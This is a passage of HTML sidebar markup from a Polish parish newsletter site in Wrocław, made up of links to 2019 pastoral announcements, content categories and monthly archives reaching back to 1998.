<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
